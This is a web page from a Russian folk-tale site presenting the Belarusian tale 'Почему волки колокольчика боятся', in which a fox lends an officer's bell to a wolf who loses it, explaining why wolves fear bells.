                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a> :</strong></font> <strong><font color="#A60E0E">Почему волки колокольчика боятся</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Почему волки колокольчика боятся</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-27">
                      <div>
                        Служила у станового лиса и службу свою старательно исполняла. Правда, неизвестно, кем и как она служила, - может, кур ему к обеду поставляла либо еще что.<br>
                        Однажды становой говорит лисе:<br>
                        - Проси у меня чего хочешь за свою службу. Что ни попросишь - все тебе дам!<br>
                        Думала, думала лиса, чего бы попросить, и надумала.<br>
                        - Дайте мне,- говорит,- свой колокольчик, чтобы, когда я где пройду, все меня боялись, как самого господина станового.<br>
                        Становой согласился. Дал ей свой'колокольчик, да и говорит:<br>
                        - Гляди же не потеряй его! А потеряешь или отдашь кому, я с тебя шкуру спущу!<br>
                        Побожилась лиса, что никому не отдаст и не потеряет, и пошла себе гулять по белу свету. Кто только ни заслышит колокольчик-все пугаются и дают лисе все, что она ни скажет.<br>
                        Проведал волк про то, что лиса добыла себе у станового колокольчик и что всякий ее боится и дает ей все, чего она только ни пожелает.<br>
                        Вот приходит он к лисе и просит хоть на часок этот колокольчик. Не хотела лиса давать, да уж очень волк стал ее просить.<br>
                        - Ну уж ладно, кум, - согласилась лиса, - на, бери, если потеряешь, поплачешь тогда. Становой-то за этот колокольчик с нас обоих шкуру сдерет!<br>
                        Взял волк колокольчик, да и побежал скорее раздобыть себе чего-нибудь. Прибежал он в поле к пастухам.<br>
                        - Меня, - говорит, - становой прислал, чтобы вы ему дали лучшего барана, а не дадите, так он сам сейчас приедет и вас в холодную посадит!<br>
                        Не поверили ему пастухи и давай его бить. Натравили на него собак, били, били и колокольчик отняли. Пропал колокольчик.<br>
                        Заплакал волк, пошел к лисе и рассказывает ей, так, дескать, и так.<br>
                        Заплакала и лисица, да что уж тут поделаешь? Поминай как звали колокольчик станового.<br>
                        С того времени, как только волк заслышит колокольчик, думает, что это становой едет его искать. И, чуть живой от страха, бежит куда глаза глядят.
                      </div>
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/narodnye/belorusskie_skazki/26-pochemu-barsuk-i-lisa-v-norakh-zhivut.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/narodnye/belorusskie_skazki/28-pro-popa-kirilu-i-ego-rabotnika-gavrilu.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
